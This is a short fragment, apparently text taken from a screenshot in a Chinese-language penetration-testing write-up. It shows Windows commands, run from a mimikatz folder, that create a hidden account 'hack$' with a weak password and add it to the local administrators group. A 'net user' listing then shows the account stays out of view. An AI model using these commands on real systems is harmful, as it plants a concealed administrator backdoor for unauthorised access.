 C:\Users\Administrator\Desktop\mimikatz>net user hack$ Admin123 /add
命令成功完成。
C:\Users\Administrator\Desktop\mimikatz>net localgroup administrators hack$ /add
命令成功完成。
C:\Users\Administrator\Desktop\mimikatz>net user
\\WIN-UH20PRD3EAO 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
krbtgt                   win101
命令成功完成。